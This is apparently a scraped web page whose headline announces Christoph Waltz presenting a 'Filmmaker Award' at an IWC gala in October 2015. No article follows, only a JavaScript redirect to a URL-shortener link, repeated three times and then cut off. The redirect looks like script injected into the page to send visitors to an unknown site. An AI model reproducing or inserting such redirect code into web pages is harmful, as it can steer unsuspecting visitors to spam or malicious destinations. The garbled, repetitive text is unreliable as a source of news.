
Christoph Waltz Presents First “Filmmaker Award”
IWC Gala Event
October 9, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...